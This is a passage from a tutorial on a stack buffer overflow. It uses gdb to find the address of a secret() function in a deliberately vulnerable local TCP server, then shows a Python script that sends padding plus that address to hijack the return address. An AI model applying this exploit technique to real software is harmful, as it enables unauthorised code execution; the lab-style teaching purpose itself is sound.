 The trick to creating an exploit for the application is to create a long string with the virtual address of the instruction we want to jump to. This virtual address should be appended to the end of the buffer so that it overwrites the return address at the bottom of the stack frame. To find this address run the following command:

gdb ./a.out 8080
(gdb) disas HandleTCPClient

It should give the following output:

0x0000000000400bf3 <+74>: callq 0x400b6a <vulnerable>
0x0000000000400bf8 <+79>: lea -0x40(%rbp),%rax
0x0000000000400bfc <+83>: mov $0x400e59,%esi
0x0000000000400c01 <+88>: mov %rax,%rdi
0x0000000000400c04 <+91>: callq 0x4008a8 <strcmp@plt>
0x0000000000400c09 <+96>: test %eax,%eax
0x0000000000400c0b <+98>: jne 0x400c17 <HandleTCPClient+110>
0x0000000000400c0d <+100>: mov $0x0,%eax
0x0000000000400c12 <+105>: callq 0x400b99 <secret>

Notice the address of the line that executes the function secret() is “400c12”. Lets append this memory address to our python exploit. You will need to customize the address for your own system.

import socket
host = "localhost"
port = 8080
size = 30
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send("AAAAAAAAAAAAAAAAAAAAAAAA\x12\x0c\x40\x00\x00")
data = s.recv(size)
s.close()
print data

Run the exploit using the following command:

python pycracker.py

The server should output the following lines:

Talking with client 127.0.0.1
This application has been cracked!
Bus error